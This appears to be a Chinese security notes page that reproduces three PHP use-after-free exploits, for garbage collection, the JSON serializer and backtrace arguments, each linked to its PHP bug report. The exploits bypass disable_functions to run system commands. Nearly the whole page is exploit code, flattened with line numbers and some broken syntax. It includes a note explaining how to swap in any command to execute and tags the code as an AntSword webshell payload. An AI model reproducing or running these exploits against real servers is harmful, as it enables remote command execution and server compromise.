
GC UAF 历史报告 PHP :: Bug #72530 :: Use After Free in GC with Certain Destructors
exp: exploits/php7-gc-bypass at master · mm0r1/exploits (github.com)
EXP 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 <?php pwn ("uname -a" );function pwn ($cmd global $abc , $helper ; function str2ptr (&$str , $p = 0 , $s = 8 ) $address = 0 ; for ($j = $s -1 ; $j >= 0 ; $j --) { $address <<= 8 ; $address |= ord ($str [$p +$j ]); } return $address ; } function ptr2str ($ptr , $m = 8 $out = "" ; for ($i =0 ; $i < $m ; $i ++) { $out .= chr ($ptr & 0xff ); $ptr >>= 8 ; } return $out ; } function write (&$str , $p , $v , $n = 8 ) $i = 0 ; for ($i = 0 ; $i < $n ; $i ++) { $str [$p + $i ] = chr ($v & 0xff ); $v >>= 8 ; } } function leak ($addr , $p = 0 , $s = 8 global $abc , $helper ; write ($abc , 0x68 , $addr + $p - 0x10 ); $leak = strlen ($helper ->a); if ($s != 8 ) { $leak %= 2 << ($s * 8 ) - 1 ; } return $leak ; } function parse_elf ($base $e_type = leak ($base , 0x10 , 2 ); $e_phoff = leak ($base , 0x20 ); $e_phentsize = leak ($base , 0x36 , 2 ); $e_phnum = leak ($base , 0x38 , 2 ); for ($i = 0 ; $i < $e_phnum ; $i ++) { $header = $base + $e_phoff + $i * $e_phentsize ; $p_type = leak ($header , 0 , 4 ); $p_flags = leak ($header , 4 , 4 ); $p_vaddr = leak ($header , 0x10 ); $p_memsz = leak ($header , 0x28 ); if ($p_type == 1 && $p_flags == 6 ) { $data_addr = $e_type == 2 ? $p_vaddr : $base + $p_vaddr ; $data_size = $p_memsz ; } else if ($p_type == 1 && $p_flags == 5 ) { $text_size = $p_memsz ; } } if (!$data_addr || !$text_size || !$data_size ) return false ; return [$data_addr , $text_size , $data_size ]; } function get_basic_funcs ($base , $elf list ($data_addr , $text_size , $data_size ) = $elf ; for ($i = 0 ; $i < $data_size / 8 ; $i ++) { $leak = leak ($data_addr , $i * 8 ); if ($leak - $base > 0 && $leak - $base < $data_addr - $base ) { $deref = leak ($leak ); if ($deref != 0x746e6174736e6f63 ) continue ; } else continue ; $leak = leak ($data_addr , ($i + 4 ) * 8 ); if ($leak - $base > 0 && $leak - $base < $data_addr - $base ) { $deref = leak ($leak ); if ($deref != 0x786568326e6962 ) continue ; } else continue ; return $data_addr + $i * 8 ; } } function get_binary_base ($binary_leak $base = 0 ; $start = $binary_leak & 0xfffffffffffff000 ; for ($i = 0 ; $i < 0x1000 ; $i ++) { $addr = $start - 0x1000 * $i ; $leak = leak ($addr , 0 , 7 ); if ($leak == 0x10102464c457f ) { return $addr ; } } } function get_system ($basic_funcs $addr = $basic_funcs ; do { $f_entry = leak ($addr ); $f_name = leak ($f_entry , 0 , 6 ); if ($f_name == 0x6d6574737973 ) { return leak ($addr + 8 ); } $addr += 0x20 ; } while ($f_entry != 0 ); return false ; } class ryat var $ryat ; var $chtg ; function __destruct ( { $this ->chtg = $this ->ryat; $this ->ryat = 1 ; } } class Helper public $a , $b , $c , $d ; } if (stristr (PHP_OS, 'WIN' )) { die ('This PoC is for *nix systems only.' ); } $n_alloc = 10 ; $contiguous = []; for ($i = 0 ; $i < $n_alloc ; $i ++) $contiguous [] = str_repeat ('A' , 79 ); $poc = 'a:4:{i:0;i:1;i:1;a:1:{i:0;O:4:"ryat":2:{s:4:"ryat";R:3;s:4:"chtg";i:2;}}i:1;i:3;i:2;R:5;}' ; $out = unserialize ($poc ); gc_collect_cycles (); $v = []; $v [0 ] = ptr2str (0 , 79 ); unset ($v ); $abc = $out [2 ][0 ]; $helper = new Helper ; $helper ->b = function ($x if (strlen ($abc ) == 79 || strlen ($abc ) == 0 ) { die ("UAF failed" ); } $closure_handlers = str2ptr ($abc , 0 ); $php_heap = str2ptr ($abc , 0x58 ); $abc_addr = $php_heap - 0xc8 ; write ($abc , 0x60 , 2 ); write ($abc , 0x70 , 6 ); write ($abc , 0x10 , $abc_addr + 0x60 ); write ($abc , 0x18 , 0xa ); $closure_obj = str2ptr ($abc , 0x20 ); $binary_leak = leak ($closure_handlers , 8 ); if (!($base = get_binary_base ($binary_leak ))) { die ("Couldn't determine binary base address" ); } if (!($elf = parse_elf ($base ))) { die ("Couldn't parse ELF header" ); } if (!($basic_funcs = get_basic_funcs ($base , $elf ))) { die ("Couldn't get basic_functions address" ); } if (!($zif_system = get_system ($basic_funcs ))) { die ("Couldn't get zif_system address" ); } $fake_obj_offset = 0xd0 ; for ($i = 0 ; $i < 0x110 ; $i += 8 ) { write ($abc , $fake_obj_offset + $i , leak ($closure_obj , $i )); } write ($abc , 0x20 , $abc_addr + $fake_obj_offset ); write ($abc , 0xd0 + 0x38 , 1 , 4 ); write ($abc , 0xd0 + 0x68 , $zif_system ); ($helper ->b)($cmd ); exit (); }
修改最顶上的 pwn("uname -a"); 里面的内容就可修改执行的命令的内容。
payload – 蚁剑

Json Serializer UAF 历史报告: PHP :: Bug #77843 :: Use after free with json serializer
EXP exploits/php-json-bypass/exploit.php at master · mm0r1/exploits (github.com)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 <?php $cmd = "id" ;$n_alloc = 10 ; class MySplFixedArray extends SplFixedArray public static $leak ; } class Z implements JsonSerializable public function write (&$str , $p , $v , $n = 8 ) $i = 0 ; for ($i = 0 ; $i < $n ; $i ++) { $str [$p + $i ] = chr ($v & 0xff ); $v >>= 8 ; } } public function str2ptr (&$str , $p = 0 , $s = 8 ) $address = 0 ; for ($j = $s -1 ; $j >= 0 ; $j --) { $address <<= 8 ; $address |= ord ($str [$p +$j ]); } return $address ; } public function ptr2str ($ptr , $m = 8 $out = "" ; for ($i =0 ; $i < $m ; $i ++) { $out .= chr ($ptr & 0xff ); $ptr >>= 8 ; } return $out ; } public function leak1 ($addr global $spl1 ; $this ->write ($this ->abc, 8 , $addr - 0x10 ); return strlen (get_class ($spl1 )); } public function leak2 ($addr , $p = 0 , $s = 8 global $spl1 , $fake_tbl_off ; $this ->write ($this ->abc, $fake_tbl_off + 0x10 , 0xdeadbeef ); $this ->write ($this ->abc, $fake_tbl_off + 0x18 , $addr + $p - 0x10 ); $this ->write ($this ->abc, $fake_tbl_off + 0x20 , 6 ); $leak = strlen ($spl1 ::$leak ); if ($s != 8 ) { $leak %= 2 << ($s * 8 ) - 1 ; } return $leak ; } public function parse_elf ($base $e_type = $this ->leak2 ($base , 0x10 , 2 ); $e_phoff = $this ->leak2 ($base , 0x20 ); $e_phentsize = $this ->leak2 ($base , 0x36 , 2 ); $e_phnum = $this ->leak2 ($base , 0x38 , 2 ); for ($i = 0 ; $i < $e_phnum ; $i ++) { $header = $base + $e_phoff + $i * $e_phentsize ; $p_type = $this ->leak2 ($header , 0 , 4 ); $p_flags = $this ->leak2 ($header , 4 , 4 ); $p_vaddr = $this ->leak2 ($header , 0x10 ); $p_memsz = $this ->leak2 ($header , 0x28 ); if ($p_type == 1 && $p_flags == 6 ) { $data_addr = $e_type == 2 ? $p_vaddr : $base + $p_vaddr ; $data_size = $p_memsz ; } else if ($p_type == 1 && $p_flags == 5 ) { $text_size = $p_memsz ; } } if (!$data_addr || !$text_size || !$data_size ) return false ; return [$data_addr , $text_size , $data_size ]; } public function get_basic_funcs ($base , $elf list ($data_addr , $text_size , $data_size ) = $elf ; for ($i = 0 ; $i < $data_size / 8 ; $i ++) { $leak = $this ->leak2 ($data_addr , $i * 8 ); if ($leak - $base > 0 && $leak - $base < $data_addr - $base ) { $deref = $this ->leak2 ($leak ); if ($deref != 0x746e6174736e6f63 ) continue ; } else continue ; $leak = $this ->leak2 ($data_addr , ($i + 4 ) * 8 ); if ($leak - $base > 0 && $leak - $base < $data_addr - $base ) { $deref = $this ->leak2 ($leak ); if ($deref != 0x786568326e6962 ) continue ; } else continue ; return $data_addr + $i * 8 ; } } public function get_binary_base ($binary_leak $base = 0 ; $start = $binary_leak & 0xfffffffffffff000 ; for ($i = 0 ; $i < 0x1000 ; $i ++) { $addr = $start - 0x1000 * $i ; $leak = $this ->leak2 ($addr , 0 , 7 ); if ($leak == 0x10102464c457f ) { return $addr ; } } } public function get_system ($basic_funcs $addr = $basic_funcs ; do { $f_entry = $this ->leak2 ($addr ); $f_name = $this ->leak2 ($f_entry , 0 , 6 ); if ($f_name == 0x6d6574737973 ) { return $this ->leak2 ($addr + 8 ); } $addr += 0x20 ; } while ($f_entry != 0 ); return false ; } public function jsonSerialize ( global $y , $cmd , $spl1 , $fake_tbl_off , $n_alloc ; $contiguous = []; for ($i = 0 ; $i < $n_alloc ; $i ++) $contiguous [] = new DateInterval ('PT1S' ); $room = []; for ($i = 0 ; $i < $n_alloc ; $i ++) $room [] = new Z (); $_protector = $this ->ptr2str (0 , 78 ); $this ->abc = $this ->ptr2str (0 , 79 ); $p = new DateInterval ('PT1S' ); unset ($y [0 ]); unset ($p ); $protector = ".$_protector " ; $x = new DateInterval ('PT1S' ); $x ->d = 0x2000 ; $x ->h = 0xdeadbeef ; if ($this ->str2ptr ($this ->abc) != 0xdeadbeef ) { die ('UAF failed.' ); } $spl1 = new MySplFixedArray (); $spl2 = new MySplFixedArray (); $class_entry = $this ->str2ptr ($this ->abc, 0x120 ); $handlers = $this ->str2ptr ($this ->abc, 0x128 ); $php_heap = $this ->str2ptr ($this ->abc, 0x1a8 ); $abc_addr = $php_heap - 0x218 ; $fake_obj = $abc_addr ; $this ->write ($this ->abc, 0 , 2 ); $this ->write ($this ->abc, 0x120 , $abc_addr ); for ($i = 0 ; $i < 16 ; $i ++) { $this ->write ($this ->abc, 0x10 + $i * 8 , $this ->leak1 ($class_entry + 0x10 + $i * 8 )); } $fake_tbl_off = 0x70 * 4 - 16 ; $this ->write ($this ->abc, 0x30 , $abc_addr + $fake_tbl_off ); $this ->write ($this ->abc, 0x38 , $abc_addr + $fake_tbl_off ); $this ->write ($this ->abc, $fake_tbl_off , $abc_addr + $fake_tbl_off + 0x10 ); $this ->write ($this ->abc, $fake_tbl_off + 8 , 10 ); $binary_leak = $this ->leak2 ($handlers + 0x10 ); if (!($base = $this ->get_binary_base ($binary_leak ))) { die ("Couldn't determine binary base address" ); } if (!($elf = $this ->parse_elf ($base ))) { die ("Couldn't parse ELF" ); } if (!($basic_funcs = $this ->get_basic_funcs ($base , $elf ))) { die ("Couldn't get basic_functions address" ); } if (!($zif_system = $this ->get_system ($basic_funcs ))) { die ("Couldn't get zif_system address" ); } $fake_bkt_off = 0x70 * 5 - 16 ; $function_data = $this ->str2ptr ($this ->abc, 0x50 ); for ($i = 0 ; $i < 4 ; $i ++) { $this ->write ($this ->abc, $fake_bkt_off + $i * 8 , $this ->leak2 ($function_data + 0x40 * 4 , $i * 8 )); } $fake_bkt_addr = $abc_addr + $fake_bkt_off ; $this ->write ($this ->abc, 0x50 , $fake_bkt_addr ); for ($i = 0 ; $i < 3 ; $i ++) { $this ->write ($this ->abc, 0x58 + $i * 4 , 1 , 4 ); } $function_zval = $this ->str2ptr ($this ->abc, $fake_bkt_off ); for ($i = 0 ; $i < 12 ; $i ++) { $this ->write ($this ->abc, $fake_bkt_off + 0x70 + $i * 8 , $this ->leak2 ($function_zval , $i * 8 )); } $this ->write ($this ->abc, $fake_bkt_off + 0x70 + 0x30 , $zif_system ); $this ->write ($this ->abc, $fake_bkt_off , $fake_bkt_addr + 0x70 ); $spl1 ->offsetGet ($cmd ); exit (); } } $y = [new Z ()];json_encode ([&$y ]);
payload – 蚁剑

Backtrace UAF 历史报告: PHP :: Bug #76047 :: Use-after-free when accessing already destructed backtrace arguments
EXP exploits/php7-backtrace-bypass at master · mm0r1/exploits (github.com)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 <?php pwn ("uname -a" );function pwn ($cmd global $abc , $helper , $backtrace ; class Vuln public $a ; public function __destruct ( global $backtrace ; unset ($this ->a); $backtrace = (new Exception )->getTrace (); if (!isset ($backtrace [1 ]['args' ])) { $backtrace = debug_backtrace (); } } } class Helper public $a , $b , $c , $d ; } function str2ptr (&$str , $p = 0 , $s = 8 ) $address = 0 ; for ($j = $s -1 ; $j >= 0 ; $j --) { $address <<= 8 ; $address |= ord ($str [$p +$j ]); } return $address ; } function ptr2str ($ptr , $m = 8 $out = "" ; for ($i =0 ; $i < $m ; $i ++) { $out .= chr ($ptr & 0xff ); $ptr >>= 8 ; } return $out ; } function write (&$str , $p , $v , $n = 8 ) $i = 0 ; for ($i = 0 ; $i < $n ; $i ++) { $str [$p + $i ] = chr ($v & 0xff ); $v >>= 8 ; } } function leak ($addr , $p = 0 , $s = 8 global $abc , $helper ; write ($abc , 0x68 , $addr + $p - 0x10 ); $leak = strlen ($helper ->a); if ($s != 8 ) { $leak %= 2 << ($s * 8 ) - 1 ; } return $leak ; } function parse_elf ($base $e_type = leak ($base , 0x10 , 2 ); $e_phoff = leak ($base , 0x20 ); $e_phentsize = leak ($base , 0x36 , 2 ); $e_phnum = leak ($base , 0x38 , 2 ); for ($i = 0 ; $i < $e_phnum ; $i ++) { $header = $base + $e_phoff + $i * $e_phentsize ; $p_type = leak ($header , 0 , 4 ); $p_flags = leak ($header , 4 , 4 ); $p_vaddr = leak ($header , 0x10 ); $p_memsz = leak ($header , 0x28 ); if ($p_type == 1 && $p_flags == 6 ) { $data_addr = $e_type == 2 ? $p_vaddr : $base + $p_vaddr ; $data_size = $p_memsz ; } else if ($p_type == 1 && $p_flags == 5 ) { $text_size = $p_memsz ; } } if (!$data_addr || !$text_size || !$data_size ) return false ; return [$data_addr , $text_size , $data_size ]; } function get_basic_funcs ($base , $elf list ($data_addr , $text_size , $data_size ) = $elf ; for ($i = 0 ; $i < $data_size / 8 ; $i ++) { $leak = leak ($data_addr , $i * 8 ); if ($leak - $base > 0 && $leak - $base < $data_addr - $base ) { $deref = leak ($leak ); if ($deref != 0x746e6174736e6f63 ) continue ; } else continue ; $leak = leak ($data_addr , ($i + 4 ) * 8 ); if ($leak - $base > 0 && $leak - $base < $data_addr - $base ) { $deref = leak ($leak ); if ($deref != 0x786568326e6962 ) continue ; } else continue ; return $data_addr + $i * 8 ; } } function get_binary_base ($binary_leak $base = 0 ; $start = $binary_leak & 0xfffffffffffff000 ; for ($i = 0 ; $i < 0x1000 ; $i ++) { $addr = $start - 0x1000 * $i ; $leak = leak ($addr , 0 , 7 ); if ($leak == 0x10102464c457f ) { return $addr ; } } } function get_system ($basic_funcs $addr = $basic_funcs ; do { $f_entry = leak ($addr ); $f_name = leak ($f_entry , 0 , 6 ); if ($f_name == 0x6d6574737973 ) { return leak ($addr + 8 ); } $addr += 0x20 ; } while ($f_entry != 0 ); return false ; } function trigger_uaf ($arg $arg = str_shuffle (str_repeat ('A' , 79 )); $vuln = new Vuln (); $vuln ->a = $arg ; } if (stristr (PHP_OS, 'WIN' )) { die ('This PoC is for *nix systems only.' ); } $n_alloc = 10 ; $contiguous = []; for ($i = 0 ; $i < $n_alloc ; $i ++) $contiguous [] = str_shuffle (str_repeat ('A' , 79 )); trigger_uaf ('x' ); $abc = $backtrace [1 ]['args' ][0 ]; $helper = new Helper ; $helper ->b = function ($x if (strlen ($abc ) == 79 || strlen ($abc ) == 0 ) { die ("UAF failed" ); } $closure_handlers = str2ptr ($abc , 0 ); $php_heap = str2ptr ($abc , 0x58 ); $abc_addr = $php_heap - 0xc8 ; write ($abc , 0x60 , 2 ); write ($abc , 0x70 , 6 ); write ($abc , 0x10 , $abc_addr + 0x60 ); write ($abc , 0x18 , 0xa ); $closure_obj = str2ptr ($abc , 0x20 ); $binary_leak = leak ($closure_handlers , 8 ); if (!($base = get_binary_base ($binary_leak ))) { die ("Couldn't determine binary base address" ); } if (!($elf = parse_elf ($base ))) { die ("Couldn't parse ELF header" ); } if (!($basic_funcs = get_basic_funcs ($base , $elf ))) { die ("Couldn't get basic_functions address" ); } if (!($zif_system = get_system ($basic_funcs ))) { die ("Couldn't get zif_system address" ); } $fake_obj_offset = 0xd0 ; for ($i = 0 ; $i < 0x110 ; $i += 8 ) { write ($abc , $fake_obj_offset + $i , leak ($closure_obj , $i )); } write ($abc , 0x20 , $abc_addr + $fake_obj_offset ); write ($abc , 0xd0 + 0x38 , 1 , 4 ); write ($abc , 0xd0 + 0x68 , $zif_system ); ($helper ->b)($cmd ); exit (); }
payload – 蚁剑
